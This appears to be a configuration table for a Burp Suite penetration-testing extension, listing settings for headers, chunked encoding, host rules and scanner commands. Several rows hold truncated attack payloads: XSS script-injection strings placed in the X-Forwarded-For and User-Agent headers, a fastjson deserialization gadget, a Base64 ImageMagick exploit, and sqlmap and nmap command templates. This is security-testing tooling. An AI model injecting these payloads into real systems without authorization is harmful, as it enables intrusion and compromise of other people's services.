 Requests that in : [ Proxy Repeater Intruder Scanner ] AND [ also In Scope ] will be auto updated
# Key Value Type Enable Comment
0 Put_MenuItems_In_One_Menu Config_Basic_Variable false
1 DNSlogServer Config_Basic_Variable true
2 browserPath D:\Program Files\Mozilla Firefox\firefox.exe Config_Basic_Variable true
3 tokenHeaders token,Authorization,Auth,jwt Config_Basic_Variable true
4 XSS-Payload '\"><sCRiPt/src=/ > Config_Basic_Variable true
5 SQLMap-Command python /usr/local/bin/sqlmap-dev/sqlmap.py... Config_Basic_Variable true
6 Nmap-Command nmap -Pn -sT -sV --min-rtt-timeout 1ms --m... Config_Basic_Variable true
7 RunTerminalWithRobotInput Config_Basic_Variable true this config effects how sqlmap and nmap
8 Chunked-Length 10 Config_Chunked_Variable true
9 Chunked-AutoEnable Config_Chunked_Variable false
10 Chunked-UseComment Config_Chunked_Variable true
11 Last-Modified Action_Remove_From_Headers true the scope is controlled by the checkbox a
12 If-Modified-Since Action_Remove_From_Headers true the scope is controlled by the checkbox a
13 If-None-Match Action_Remove_From_Headers true the scope is controlled by the checkbox a
14 X-Forwarded-For '\"><sCRiPt/src=// > Action_Add_Or_Replace_Header true the scope is controlled by the checkbox a
15 User-Agent '\"/><script src=https:// ></script... Action_Append_To_header_value true the scope is controlled by the checkbox a
16 fastjson {"@type":"com.sun.rowset.JdbcRowSetImpl",... Config_Custom_Payload true
17 Imagemagick cHVzaCBncmFwaGljLWNvbnRleHQNCnZpZX... Config_Custom_Payload_Base64 true
18 *.firefox.com Action_Drop_Request_If_Host_Matches true
19 *.mozilla.com Action_Drop_Request_If_Host_Matches true
20 *.mozilla.org Action_Drop_Request_If_Host_Matches true
21 *.mozilla.net Action_Drop_Request_If_Host_Matches true
22 https://www.baidu.com/ Cookie: aaa=1111 Action_If_Base_URL_Matches_Add_Or_Replace_Header true
23 sp3.baidu.com Action_Forward_Request_If_Host_Matches true